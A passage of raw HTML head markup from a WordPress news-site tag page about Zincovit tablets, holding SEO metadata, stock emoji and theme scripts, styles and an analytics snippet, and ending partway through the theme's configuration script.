

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voices.shortpedia.com/tag/zincovit-tablet/
body_size: 40688
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>zincovit tablet : Latest News, Articles, Stories &amp; Videos on zincovit tablet | Shortpedia Voices</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://voices.shortpedia.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/favicon.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="zincovit tablet News: Find latest news, Stories &amp; video, photos on zincovit tablet. Explore all information &amp; updates about zincovit tablet online at Shortpedia Voices"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://voices.shortpedia.com/tag/zincovit-tablet/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="zincovit tablet : Latest News, Articles, Stories &amp; Videos on zincovit tablet | Shortpedia Voices" />
<meta property="og:description" content="zincovit tablet News: Find latest news, Stories &amp; video, photos on zincovit tablet. Explore all information &amp; updates about zincovit tablet online at Shortpedia Voices" />
<meta property="og:url" content="https://voices.shortpedia.com/tag/zincovit-tablet/" />
<meta property="og:site_name" content="Voices Shortpedia" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="zincovit tablet : Latest News, Articles, Stories &amp; Videos on zincovit tablet | Shortpedia Voices" />
<meta name="twitter:description" content="zincovit tablet News: Find latest news, Stories &amp; video, photos on zincovit tablet. Explore all information &amp; updates about zincovit tablet online at Shortpedia Voices" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://voices.shortpedia.com/#place","address":{"@type":"PostalAddress","streetAddress":"Building No. 145, Level 4","addressLocality":"Surya Niketan","addressRegion":"New Delhi","postalCode":"110092","addressCountry":"India"}},{"@type":"Organization","@id":"https://voices.shortpedia.com/#organization","name":"Shortpedia Voices","url":"https://voices.shortpedia.com","email":"support@shortpedia.in","address":{"@type":"PostalAddress","streetAddress":"Building No. 145, Level 4","addressLocality":"Surya Niketan","addressRegion":"New Delhi","postalCode":"110092","addressCountry":"India"},"logo":{"@type":"ImageObject","@id":"https://voices.shortpedia.com/#logo","url":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/SP-VOICES_270x90.png","contentUrl":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/SP-VOICES_270x90.png","caption":"Shortpedia Voices","inLanguage":"en-US","width":"270","height":"90"},"contactPoint":[{"@type":"ContactPoint","telephone":"7838383783","contactType":"customer support"}],"location":{"@id":"https://voices.shortpedia.com/#place"}},{"@type":"WebSite","@id":"https://voices.shortpedia.com/#website","url":"https://voices.shortpedia.com","name":"Shortpedia Voices","publisher":{"@id":"https://voices.shortpedia.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://voices.shortpedia.com/tag/zincovit-tablet/#webpage","url":"https://voices.shortpedia.com/tag/zincovit-tablet/","name":"zincovit tablet : Latest News, Articles, Stories &amp; Videos on zincovit tablet | Shortpedia Voices","isPartOf":{"@id":"https://voices.shortpedia.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; Feed" href="https://voices.shortpedia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; Comments Feed" href="https://voices.shortpedia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; zincovit tablet Tag Feed" href="https://voices.shortpedia.com/tag/zincovit-tablet/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; Stories Feed" href="https://voices.shortpedia.com/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/voices.shortpedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://voices.shortpedia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://voices.shortpedia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://voices.shortpedia.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://voices.shortpedia.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://voices.shortpedia.com/wp-content/themes/NewspaperNewTheme/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/old_fashioned/demo_style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type='text/javascript' src='https://voices.shortpedia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.13.1' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.13.1' id='ppress-select2-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-102008198-6' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["voices.shortpedia.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-102008198-6", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://voices.shortpedia.com/wp-json/" /><link rel="alternate" type="application/json" href="https://voices.shortpedia.com/wp-json/wp/v2/tags/20228" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voices.shortpedia.com/xmlrpc.php?rsd" />
				<meta property="ia:markup_url" content="https://voices.shortpedia.com/life/food-rich-in-zinc-we-should-consume/?ia_markup=1" />
				<meta name="generator" content="Site Kit by Google 1.108.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"1b9b1edca2","wpRestUrl":"https:\/\/voices.shortpedia.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/voices.shortpedia.com\/wp-admin\/","wpRestNonce":"1b9b1edca2","wpRestUrl":"https:\/\/voices.shortpedia.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/voices.shortpedia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/voices.shortpedia.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1c3945";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="737de1ecb5";
